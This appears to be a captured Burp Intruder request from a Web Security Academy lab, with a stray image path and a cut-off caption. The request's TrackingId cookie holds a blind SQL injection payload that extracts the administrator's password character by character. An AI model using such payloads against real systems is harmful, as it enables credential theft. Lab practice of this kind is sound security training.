 Target: https://0ad4002a0316f47c8187c0be006f008e.web-security-academy.net Update Host header to mat
1 GET / HTTP/2
2 Host: 0ad4002a0316f47c8187c0be006f008e.web-security-academy.net
3 Cookie: TrackingId=gwBkLdaCFaubQ4Yh' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), 1, 23) ='qcpe2w25oofn5g10g8uy§a§; session=VpBL6B4WdU9Ybc4pV2yV3j6T7Uyy5HQf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad4002a0316f47c8187c0be006f008e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16